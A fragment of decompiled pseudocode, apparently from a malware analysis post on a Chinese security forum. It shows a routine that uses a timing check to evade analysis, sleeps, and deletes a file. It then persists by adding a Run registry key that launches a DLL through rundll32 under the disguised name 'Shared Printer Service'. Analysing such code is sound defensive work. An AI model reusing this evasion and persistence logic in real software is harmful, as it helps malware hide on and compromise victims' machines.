 24 if ( GetTickCount() - v4 >= 0x14 )
25 return 0;
26 Sleep(120000u);
27 pNumArgs = 0;
28 v7 = GetCommandLineW();
29 v8 = CommandLineToArgvW(v7, &pNumArgs);
30 v9 = v8;
31 v10 = v8[2];
32 if ( v10 )
33 DeleteFileW(v10);
34 if ( !v9[1] )
35 return 0;
36 *(_WORD *)Data = 0;
37 memset(&v14, 0, 0x206u);
38 if ( RegOpenKeyExW(HKEY_CURRENT_USER, L"Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, 0x20006u, &phkResult) )
39 return 0;
40 sub_401000(0x104u, (wchar_t *)Data, (const char *)L"%s \"%s\",%s", L"rundll32.exe", v9[1], L"init");
41 if ( RegSetValueExW(phkResult, L"Shared Printer Service", 0, 1u, Data, 2 * wcslen((const unsigned __int16 *)Data)) )
42 return 0;
43 RegCloseKey(phkResult);
44 return 1;
45 }
先知社区